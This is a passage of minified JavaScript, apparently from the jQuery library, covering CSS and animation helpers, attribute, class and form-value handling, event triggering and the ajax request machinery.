t)&&(a=t[s])),(a=parseFloat(a)||0)+le(t,e,n||(r?"border":"content"),o,i,a)+"px"}function ce(t,e,n,i,r){return new ce.prototype.init(t,e,n,i,r)}C.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=Qt(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(t,e,n,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r,o,a,s=it(e),l=Ut.test(e),u=t.style;if(l||(e=ie(s)),a=C.cssHooks[e]||C.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(r=a.get(t,!1,i))?r:u[e];"string"===(o=typeof n)&&(r=ft.exec(n))&&r[1]&&(n=yt(t,e,r),o="number"),null!=n&&n==n&&("number"!==o||l||(n+=r&&r[3]||(C.cssNumber[s]?"":"px")),g.clearCloneStyle||""!==n||0!==e.indexOf("background")||(u[e]="inherit"),a&&"set"in a&&void 0===(n=a.set(t,n,i))||(l?u.setProperty(e,n):u[e]=n))}},css:function(t,e,n,i){var r,o,a,s=it(e);return Ut.test(e)||(e=ie(s)),(a=C.cssHooks[e]||C.cssHooks[s])&&"get"in a&&(r=a.get(t,!0,n)),void 0===r&&(r=Qt(t,e,i)),"normal"===r&&e in ae&&(r=ae[e]),""===n||n?(o=parseFloat(r),!0===n||isFinite(o)?o||0:r):r}}),C.each(["height","width"],(function(t,e){C.cssHooks[e]={get:function(t,n,i){if(n)return!re.test(C.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?ue(t,e,i):Kt(t,oe,(function(){return ue(t,e,i)}))},set:function(t,n,i){var r,o=Xt(t),a=!g.scrollboxSize()&&"absolute"===o.position,s=(a||i)&&"border-box"===C.css(t,"boxSizing",!1,o),l=i?le(t,e,i,s,o):0;return s&&a&&(l-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-le(t,e,"border",!1,o)-.5)),l&&(r=ft.exec(n))&&"px"!==(r[3]||"px")&&(t.style[e]=n,n=C.css(t,e)),se(0,n,l)}}})),C.cssHooks.marginLeft=Zt(g.reliableMarginLeft,(function(t,e){if(e)return(parseFloat(Qt(t,"marginLeft"))||t.getBoundingClientRect().left-Kt(t,{marginLeft:0},(function(){return t.getBoundingClientRect().left})))+"px"})),C.each({margin:"",padding:"",border:"Width"},(function(t,e){C.cssHooks[t+e]={expand:function(n){for(var i=0,r={},o="string"==typeof n?n.split(" "):[n];i<4;i++)r[t+ht[i]+e]=o[i]||o[i-2]||o[0];return r}},"margin"!==t&&(C.cssHooks[t+e].set=se)})),C.fn.extend({css:function(t,e){return Z(this,(function(t,e,n){var i,r,o={},a=0;if(Array.isArray(e)){for(i=Xt(t),r=e.length;a<r;a++)o[e[a]]=C.css(t,e[a],!1,i);return o}return void 0!==n?C.style(t,e,n):C.css(t,e)}),t,e,arguments.length>1)}}),C.Tween=ce,ce.prototype={constructor:ce,init:function(t,e,n,i,r,o){this.elem=t,this.prop=n,this.easing=r||C.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=i,this.unit=o||(C.cssNumber[n]?"":"px")},cur:function(){var t=ce.propHooks[this.prop];return t&&t.get?t.get(this):ce.propHooks._default.get(this)},run:function(t){var e,n=ce.propHooks[this.prop];return this.options.duration?this.pos=e=C.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ce.propHooks._default.set(this),this}},ce.prototype.init.prototype=ce.prototype,ce.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=C.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){C.fx.step[t.prop]?C.fx.step[t.prop](t):1!==t.elem.nodeType||!C.cssHooks[t.prop]&&null==t.elem.style[ie(t.prop)]?t.elem[t.prop]=t.now:C.style(t.elem,t.prop,t.now+t.unit)}}},ce.propHooks.scrollTop=ce.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},C.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},C.fx=ce.prototype.init,C.fx.step={};var de,fe,he=/^(?:toggle|show|hide)$/,pe=/queueHooks$/;function ve(){fe&&(!1===b.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ve):n.setTimeout(ve,C.fx.interval),C.fx.tick())}function ge(){return n.setTimeout((function(){de=void 0})),de=Date.now()}function me(t,e){var n,i=0,r={height:t};for(e=e?1:0;i<4;i+=2-e)r["margin"+(n=ht[i])]=r["padding"+n]=t;return e&&(r.opacity=r.width=t),r}function ye(t,e,n){for(var i,r=(be.tweeners[e]||[]).concat(be.tweeners["*"]),o=0,a=r.length;o<a;o++)if(i=r[o].call(n,e,t))return i}function be(t,e,n){var i,r,o=0,a=be.prefilters.length,s=C.Deferred().always((function(){delete l.elem})),l=function(){if(r)return!1;for(var e=de||ge(),n=Math.max(0,u.startTime+u.duration-e),i=1-(n/u.duration||0),o=0,a=u.tweens.length;o<a;o++)u.tweens[o].run(i);return s.notifyWith(t,[u,i,n]),i<1&&a?n:(a||s.notifyWith(t,[u,1,0]),s.resolveWith(t,[u]),!1)},u=s.promise({elem:t,props:C.extend({},e),opts:C.extend(!0,{specialEasing:{},easing:C.easing._default},n),originalProperties:e,originalOptions:n,startTime:de||ge(),duration:n.duration,tweens:[],createTween:function(e,n){var i=C.Tween(t,u.opts,e,n,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(i),i},stop:function(e){var n=0,i=e?u.tweens.length:0;if(r)return this;for(r=!0;n<i;n++)u.tweens[n].run(1);return e?(s.notifyWith(t,[u,1,0]),s.resolveWith(t,[u,e])):s.rejectWith(t,[u,e]),this}}),c=u.props;for(!function(t,e){var n,i,r,o,a;for(n in t)if(r=e[i=it(n)],o=t[n],Array.isArray(o)&&(r=o[1],o=t[n]=o[0]),n!==i&&(t[i]=o,delete t[n]),(a=C.cssHooks[i])&&"expand"in a)for(n in o=a.expand(o),delete t[i],o)n in t||(t[n]=o[n],e[n]=r);else e[i]=r}(c,u.opts.specialEasing);o<a;o++)if(i=be.prefilters[o].call(u,t,c,u.opts))return m(i.stop)&&(C._queueHooks(u.elem,u.opts.queue).stop=i.stop.bind(i)),i;return C.map(c,ye,u),m(u.opts.start)&&u.opts.start.call(t,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),C.fx.timer(C.extend(l,{elem:t,anim:u,queue:u.opts.queue})),u}C.Animation=C.extend(be,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return yt(n.elem,t,ft.exec(e),n),n}]},tweener:function(t,e){m(t)?(e=t,t=["*"]):t=t.match($);for(var n,i=0,r=t.length;i<r;i++)n=t[i],be.tweeners[n]=be.tweeners[n]||[],be.tweeners[n].unshift(e)},prefilters:[function(t,e,n){var i,r,o,a,s,l,u,c,d="width"in e||"height"in e,f=this,h={},p=t.style,v=t.nodeType&&mt(t),g=at.get(t,"fxshow");for(i in n.queue||(null==(a=C._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,f.always((function(){f.always((function(){a.unqueued--,C.queue(t,"fx").length||a.empty.fire()}))}))),e)if(r=e[i],he.test(r)){if(delete e[i],o=o||"toggle"===r,r===(v?"hide":"show")){if("show"!==r||!g||void 0===g[i])continue;v=!0}h[i]=g&&g[i]||C.style(t,i)}if((l=!C.isEmptyObject(e))||!C.isEmptyObject(h))for(i in d&&1===t.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(u=g&&g.display)&&(u=at.get(t,"display")),"none"===(c=C.css(t,"display"))&&(u?c=u:(xt([t],!0),u=t.style.display||u,c=C.css(t,"display"),xt([t]))),("inline"===c||"inline-block"===c&&null!=u)&&"none"===C.css(t,"float")&&(l||(f.done((function(){p.display=u})),null==u&&(c=p.display,u="none"===c?"":c)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",f.always((function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}))),l=!1,h)l||(g?"hidden"in g&&(v=g.hidden):g=at.access(t,"fxshow",{display:u}),o&&(g.hidden=!v),v&&xt([t],!0),f.done((function(){for(i in v||xt([t]),at.remove(t,"fxshow"),h)C.style(t,i,h[i])}))),l=ye(v?g[i]:0,i,f),i in g||(g[i]=l.start,v&&(l.end=l.start,l.start=0))}],prefilter:function(t,e){e?be.prefilters.unshift(t):be.prefilters.push(t)}}),C.speed=function(t,e,n){var i=t&&"object"==typeof t?C.extend({},t):{complete:n||!n&&e||m(t)&&t,duration:t,easing:n&&e||e&&!m(e)&&e};return C.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in C.fx.speeds?i.duration=C.fx.speeds[i.duration]:i.duration=C.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){m(i.old)&&i.old.call(this),i.queue&&C.dequeue(this,i.queue)},i},C.fn.extend({fadeTo:function(t,e,n,i){return this.filter(mt).css("opacity",0).show().end().animate({opacity:e},t,n,i)},animate:function(t,e,n,i){var r=C.isEmptyObject(t),o=C.speed(e,n,i),a=function(){var e=be(this,C.extend({},t),o);(r||at.get(this,"finish"))&&e.stop(!0)};return a.finish=a,r||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(t,e,n){var i=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&this.queue(t||"fx",[]),this.each((function(){var e=!0,r=null!=t&&t+"queueHooks",o=C.timers,a=at.get(this);if(r)a[r]&&a[r].stop&&i(a[r]);else for(r in a)a[r]&&a[r].stop&&pe.test(r)&&i(a[r]);for(r=o.length;r--;)o[r].elem!==this||null!=t&&o[r].queue!==t||(o[r].anim.stop(n),e=!1,o.splice(r,1));!e&&n||C.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var e,n=at.get(this),i=n[t+"queue"],r=n[t+"queueHooks"],o=C.timers,a=i?i.length:0;for(n.finish=!0,C.queue(this,t,[]),r&&r.stop&&r.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<a;e++)i[e]&&i[e].finish&&i[e].finish.call(this);delete n.finish}))}}),C.each(["toggle","show","hide"],(function(t,e){var n=C.fn[e];C.fn[e]=function(t,i,r){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(me(e,!0),t,i,r)}})),C.each({slideDown:me("show"),slideUp:me("hide"),slideToggle:me("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,e){C.fn[t]=function(t,n,i){return this.animate(e,t,n,i)}})),C.timers=[],C.fx.tick=function(){var t,e=0,n=C.timers;for(de=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||C.fx.stop(),de=void 0},C.fx.timer=function(t){C.timers.push(t),C.fx.start()},C.fx.interval=13,C.fx.start=function(){fe||(fe=!0,ve())},C.fx.stop=function(){fe=null},C.fx.speeds={slow:600,fast:200,_default:400},C.fn.delay=function(t,e){return t=C.fx&&C.fx.speeds[t]||t,e=e||"fx",this.queue(e,(function(e,i){var r=n.setTimeout(e,t);i.stop=function(){n.clearTimeout(r)}}))},function(){var t=b.createElement("input"),e=b.createElement("select").appendChild(b.createElement("option"));t.type="checkbox",g.checkOn=""!==t.value,g.optSelected=e.selected,(t=b.createElement("input")).value="t",t.type="radio",g.radioValue="t"===t.value}();var we,xe=C.expr.attrHandle;C.fn.extend({attr:function(t,e){return Z(this,C.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each((function(){C.removeAttr(this,t)}))}}),C.extend({attr:function(t,e,n){var i,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===t.getAttribute?C.prop(t,e,n):(1===o&&C.isXMLDoc(t)||(r=C.attrHooks[e.toLowerCase()]||(C.expr.match.bool.test(e)?we:void 0)),void 0!==n?null===n?void C.removeAttr(t,e):r&&"set"in r&&void 0!==(i=r.set(t,n,e))?i:(t.setAttribute(e,n+""),n):r&&"get"in r&&null!==(i=r.get(t,e))?i:null==(i=C.find.attr(t,e))?void 0:i)},attrHooks:{type:{set:function(t,e){if(!g.radioValue&&"radio"===e&&M(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,i=0,r=e&&e.match($);if(r&&1===t.nodeType)for(;n=r[i++];)t.removeAttribute(n)}}),we={set:function(t,e,n){return!1===e?C.removeAttr(t,n):t.setAttribute(n,n),n}},C.each(C.expr.match.bool.source.match(/\w+/g),(function(t,e){var n=xe[e]||C.find.attr;xe[e]=function(t,e,i){var r,o,a=e.toLowerCase();return i||(o=xe[a],xe[a]=r,r=null!=n(t,e,i)?a:null,xe[a]=o),r}}));var Ee=/^(?:input|select|textarea|button)$/i,Te=/^(?:a|area)$/i;function Ce(t){return(t.match($)||[]).join(" ")}function Se(t){return t.getAttribute&&t.getAttribute("class")||""}function Me(t){return Array.isArray(t)?t:"string"==typeof t&&t.match($)||[]}C.fn.extend({prop:function(t,e){return Z(this,C.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[C.propFix[t]||t]}))}}),C.extend({prop:function(t,e,n){var i,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&C.isXMLDoc(t)||(e=C.propFix[e]||e,r=C.propHooks[e]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(t,n,e))?i:t[e]=n:r&&"get"in r&&null!==(i=r.get(t,e))?i:t[e]},propHooks:{tabIndex:{get:function(t){var e=C.find.attr(t,"tabindex");return e?parseInt(e,10):Ee.test(t.nodeName)||Te.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(C.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),C.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){C.propFix[this.toLowerCase()]=this})),C.fn.extend({addClass:function(t){var e,n,i,r,o,a;return m(t)?this.each((function(e){C(this).addClass(t.call(this,e,Se(this)))})):(e=Me(t)).length?this.each((function(){if(i=Se(this),n=1===this.nodeType&&" "+Ce(i)+" "){for(o=0;o<e.length;o++)r=e[o],n.indexOf(" "+r+" ")<0&&(n+=r+" ");a=Ce(n),i!==a&&this.setAttribute("class",a)}})):this},removeClass:function(t){var e,n,i,r,o,a;return m(t)?this.each((function(e){C(this).removeClass(t.call(this,e,Se(this)))})):arguments.length?(e=Me(t)).length?this.each((function(){if(i=Se(this),n=1===this.nodeType&&" "+Ce(i)+" "){for(o=0;o<e.length;o++)for(r=e[o];n.indexOf(" "+r+" ")>-1;)n=n.replace(" "+r+" "," ");a=Ce(n),i!==a&&this.setAttribute("class",a)}})):this:this.attr("class","")},toggleClass:function(t,e){var n,i,r,o,a=typeof t,s="string"===a||Array.isArray(t);return m(t)?this.each((function(n){C(this).toggleClass(t.call(this,n,Se(this),e),e)})):"boolean"==typeof e&&s?e?this.addClass(t):this.removeClass(t):(n=Me(t),this.each((function(){if(s)for(o=C(this),r=0;r<n.length;r++)i=n[r],o.hasClass(i)?o.removeClass(i):o.addClass(i);else void 0!==t&&"boolean"!==a||((i=Se(this))&&at.set(this,"__className__",i),this.setAttribute&&this.setAttribute("class",i||!1===t?"":at.get(this,"__className__")||""))})))},hasClass:function(t){var e,n,i=0;for(e=" "+t+" ";n=this[i++];)if(1===n.nodeType&&(" "+Ce(Se(n))+" ").indexOf(e)>-1)return!0;return!1}});var Ae=/\r/g;C.fn.extend({val:function(t){var e,n,i,r=this[0];return arguments.length?(i=m(t),this.each((function(n){var r;1===this.nodeType&&(null==(r=i?t.call(this,n,C(this).val()):t)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=C.map(r,(function(t){return null==t?"":t+""}))),(e=C.valHooks[this.type]||C.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,r,"value")||(this.value=r))}))):r?(e=C.valHooks[r.type]||C.valHooks[r.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(r,"value"))?n:"string"==typeof(n=r.value)?n.replace(Ae,""):null==n?"":n:void 0}}),C.extend({valHooks:{option:{get:function(t){var e=C.find.attr(t,"value");return null!=e?e:Ce(C.text(t))}},select:{get:function(t){var e,n,i,r=t.options,o=t.selectedIndex,a="select-one"===t.type,s=a?null:[],l=a?o+1:r.length;for(i=o<0?l:a?o:0;i<l;i++)if(((n=r[i]).selected||i===o)&&!n.disabled&&(!n.parentNode.disabled||!M(n.parentNode,"optgroup"))){if(e=C(n).val(),a)return e;s.push(e)}return s},set:function(t,e){for(var n,i,r=t.options,o=C.makeArray(e),a=r.length;a--;)((i=r[a]).selected=C.inArray(C.valHooks.option.get(i),o)>-1)&&(n=!0);return n||(t.selectedIndex=-1),o}}}}),C.each(["radio","checkbox"],(function(){C.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=C.inArray(C(t).val(),e)>-1}},g.checkOn||(C.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}));var ke=n.location,De={guid:Date.now()},Oe=/\?/;C.parseXML=function(t){var e,i;if(!t||"string"!=typeof t)return null;try{e=(new n.DOMParser).parseFromString(t,"text/xml")}catch(t){}return i=e&&e.getElementsByTagName("parsererror")[0],e&&!i||C.error("Invalid XML: "+(i?C.map(i.childNodes,(function(t){return t.textContent})).join("\n"):t)),e};var Ie=/^(?:focusinfocus|focusoutblur)$/,_e=function(t){t.stopPropagation()};C.extend(C.event,{trigger:function(t,e,i,r){var o,a,s,l,u,c,d,f,p=[i||b],v=h.call(t,"type")?t.type:t,g=h.call(t,"namespace")?t.namespace.split("."):[];if(a=f=s=i=i||b,3!==i.nodeType&&8!==i.nodeType&&!Ie.test(v+C.event.triggered)&&(v.indexOf(".")>-1&&(g=v.split("."),v=g.shift(),g.sort()),u=v.indexOf(":")<0&&"on"+v,(t=t[C.expando]?t:new C.Event(v,"object"==typeof t&&t)).isTrigger=r?2:3,t.namespace=g.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),e=null==e?[t]:C.makeArray(e,[t]),d=C.event.special[v]||{},r||!d.trigger||!1!==d.trigger.apply(i,e))){if(!r&&!d.noBubble&&!y(i)){for(l=d.delegateType||v,Ie.test(l+v)||(a=a.parentNode);a;a=a.parentNode)p.push(a),s=a;s===(i.ownerDocument||b)&&p.push(s.defaultView||s.parentWindow||n)}for(o=0;(a=p[o++])&&!t.isPropagationStopped();)f=a,t.type=o>1?l:d.bindType||v,(c=(at.get(a,"events")||Object.create(null))[t.type]&&at.get(a,"handle"))&&c.apply(a,e),(c=u&&a[u])&&c.apply&&rt(a)&&(t.result=c.apply(a,e),!1===t.result&&t.preventDefault());return t.type=v,r||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(p.pop(),e)||!rt(i)||u&&m(i[v])&&!y(i)&&((s=i[u])&&(i[u]=null),C.event.triggered=v,t.isPropagationStopped()&&f.addEventListener(v,_e),i[v](),t.isPropagationStopped()&&f.removeEventListener(v,_e),C.event.triggered=void 0,s&&(i[u]=s)),t.result}},simulate:function(t,e,n){var i=C.extend(new C.Event,n,{type:t,isSimulated:!0});C.event.trigger(i,null,e)}}),C.fn.extend({trigger:function(t,e){return this.each((function(){C.event.trigger(t,e,this)}))},triggerHandler:function(t,e){var n=this[0];if(n)return C.event.trigger(t,e,n,!0)}});var Pe=/\[\]$/,Re=/\r?\n/g,Ne=/^(?:submit|button|image|reset|file)$/i,Le=/^(?:input|select|textarea|keygen)/i;function je(t,e,n,i){var r;if(Array.isArray(e))C.each(e,(function(e,r){n||Pe.test(t)?i(t,r):je(t+"["+("object"==typeof r&&null!=r?e:"")+"]",r,n,i)}));else if(n||"object"!==E(e))i(t,e);else for(r in e)je(t+"["+r+"]",e[r],n,i)}C.param=function(t,e){var n,i=[],r=function(t,e){var n=m(e)?e():e;i[i.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!C.isPlainObject(t))C.each(t,(function(){r(this.name,this.value)}));else for(n in t)je(n,t[n],e,r);return i.join("&")},C.fn.extend({serialize:function(){return C.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=C.prop(this,"elements");return t?C.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!C(this).is(":disabled")&&Le.test(this.nodeName)&&!Ne.test(t)&&(this.checked||!Ct.test(t))})).map((function(t,e){var n=C(this).val();return null==n?null:Array.isArray(n)?C.map(n,(function(t){return{name:e.name,value:t.replace(Re,"\r\n")}})):{name:e.name,value:n.replace(Re,"\r\n")}})).get()}});var Fe=/%20/g,ze=/#.*$/,Be=/([?&])_=[^&]*/,We=/^(.*?):[ \t]*([^\r\n]*)$/gm,He=/^(?:GET|HEAD)$/,qe=/^\/\//,Ye={},Ve={},$e="*/".concat("*"),Ge=b.createElement("a");function Ue(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var i,r=0,o=e.toLowerCase().match($)||[];if(m(n))for(;i=o[r++];)"+"===i[0]?(i=i.slice(1)||"*",(t[i]=t[i]||[]).unshift(n)):(t[i]=t[i]||[]).push(n)}}function Xe(t,e,n,i){var r={},o=t===Ve;function a(s){var l;return r[s]=!0,C.each(t[s]||[],(function(t,s){var u=s(e,n,i);return"string"!=typeof u||o||r[u]?o?!(l=u):void 0:(e.dataTypes.unshift(u),a(u),!1)})),l}return a(e.dataTypes[0])||!r["*"]&&a("*")}function Ke(t,e){var n,i,r=C.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((r[n]?t:i||(i={}))[n]=e[n]);return i&&C.extend(!0,t,i),t}Ge.href=ke.href,C.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ke.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(ke.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$e,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":C.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Ke(Ke(t,C.ajaxSettings),e):Ke(C.ajaxSettings,t)},ajaxPrefilter:Ue(Ye),ajaxTransport:Ue(Ve),ajax:function(t,e){"object"==typeof t&&(e=t,t=void 0),e=e||{};var i,r,o,a,s,l,u,c,d,f,h=C.ajaxSetup({},e),p=h.context||h,v=h.context&&(p.nodeType||p.jquery)?C(p):C.event,g=C.Deferred(),m=C.Callbacks("once memory"),y=h.statusCode||{},w={},x={},E="canceled",T={readyState:0,getResponseHeader:function(t){var e;if(u){if(!a)for(a={};e=We.exec(o);)a[e[1].toLowerCase()+" "]=(a[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=a[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return u?o:null},setRequestHeader:function(t,e){return null==u&&(t=x[t.toLowerCase()]=x[t.toLowerCase()]||t,w[t]=e),this},overrideMimeType:function(t){return null==u&&(h.mimeType=t),this},statusCode:function(t){var e;if(t)if(u)T.always(t[T.status]);else for(e in t)y[e]=[y[e],t[e]];return this},abort:function(t){var e=t||E;return i&&i.abort(e),S(0,e),this}};if(g.promise(T),h.url=((t||h.url||ke.href)+"").replace(qe,ke.protocol+"//"),h.type=e.method||e.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match($)||[""],null==h.crossDomain){l=b.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Ge.protocol+"//"+Ge.host!=l.protocol+"//"+l.host}catch(t){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=C.param(h.data,h.traditional)),Xe(Ye,h,e,T),u)return T;for(d in(c=C.event&&h.global)&&0==C.active++&&C.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!He.test(h.type),r=h.url.replace(ze,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Fe,"+")):(f=h.url.slice(r.length),h.data&&(h.processData||"string"==typeof h.data)&&(r+=(Oe.test(r)?"&":"?")+h.data,delete h.data),!1===h.cache&&(r=r.replace(Be,"$1"),f=(Oe.test(r)?"&":"?")+"_="+De.guid+++f),h.url=r+f),h.ifModified&&(C.lastModified[r]&&T.setRequestHeader("If-Modified-Since",C.lastModified[r]),C.etag[r]&&T.setRequestHeader("If-None-Match",C.etag[r])),(h.data&&h.hasContent&&!1!==h.contentType||e.contentType)&&T.setRequestHeader("Content-Type",h.contentType),T.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$e+"; q=0.01":""):h.accepts["*"]),h.headers)T.setRequestHeader(d,h.headers[d]);if(h.beforeSend&&(!1===h.beforeSend.call(p,T,h)||u))return T.abort();if(E="abort",m.add(h.complete),T.done(h.success),T.fail(h.error),i=Xe(Ve,h,e,T)){if(T.readyState=1,c&&v.trigger("ajaxSend",[T,h]),u)return T;h.async&&h.timeout>0&&(s=n.setTimeout((function(){T.abort("timeout")}),h.timeout));try{u=!1,i.send(w,S)}catch(t){if(u)throw t;S(-1,t)}}else S(-1,"No Transport");function S(t,e,a,l){var d,f,b,w,x,E=e;u||(u=!0,s&&n.clearTimeout(s),i=void 0,o=l||"",T.readyState=t>0?4:0,d=t>=200&&t<300||304===t,a&&(w=function(t,e,n){for(var i,r,o,a,s=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=t.mimeType||e.getResponseHeader("Content-Type"));if(i)for(r in s)if(s[r]&&s[r].test(i)){l.unshift(r);break}if(l[0]in n)o=l[0];else{for(r in n){if(!l[0]||t.converters[r+" "+l[0]]){o=r;break}a||(a=r)}o=o||a}if(o)return o!==l[0]&&l.unshift(o),n[o]}(h,T,a)),!d&&C.inArray("script",h.dataTypes)>-1&&C.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),w=function(t,e,n,i){var r,o,a,s,l,u={},c=t.dataTypes.slice();if(c[1])for(a in t.converters)u[a.toLowerCase()]=t.converters[a];for(o=c.shift();o;)if(t.responseFields[o]&&(n[t.responseFields[o]]=e),!l&&i&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(a=u[l+" "+o]||u["* "+o]))for(r in u)if((s=r.split(" "))[1]===o&&(a=u[l+" "+s[0]]||u["* "+s[0]])){!0===a?a=u[r]:!0!==u[r]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&t.throws)e=a(e);else try{e=a(e)}catch(t){return{state:"parsererror",error:a?t:"No conversion from "+l+" to "+o}}}return{state:"success",data:e}}(h,w,T,d),d?(h.ifModified&&((x=T.getResponseHeader("Last-Modified"))&&(C.lastModified[r]=x),(x=T.getResponseHeader("etag"))&&(C.etag[r]=x)),204===t||"HEAD"===h.type?E="nocontent":304===t?E="notmodified":(E=w.state,f=w.data,d=!(b=w.error))):(b=E,!t&&E||(E="error",t<0&&(t=0))),T.status=t,T.statusText=(e||E)+"",d?g.resolveWith(p,[f,E,T]):g.rejectWith(p,[T,E,b]),T.statusCode(y),y=void 0,c&&v.trigger(d?"ajaxSuccess":"ajaxError",[T,h,d?f:b]),m.fireWith(p,[T,E]),c&&(v.trigger("ajaxComplete",[T,h]),--C.active||C.event.trigger("ajaxStop")))}return T},getJSON:function(t,e,n){return C.get(t,e,n,"json")},getScript:function(t,e){return C.get(t,void 0,e,"script")}}),C.each(["get","post"],(function(t,e){C[e]=function(t,n,i,r){return m(n)&&(r=r||i,i=n,n=void 0),C.ajax(C.extend({url:t,type:e,dataType:r,data:n,success:i},C.isPlainObject(t)&&t))}})),C.ajaxPrefilter((function(t){var e;for(e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")})),C._evalUrl=function(t,e,n){return C.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){C.globalEval(t,e,n)}})},C.fn.extend({wrapAll:function(t){var e;return 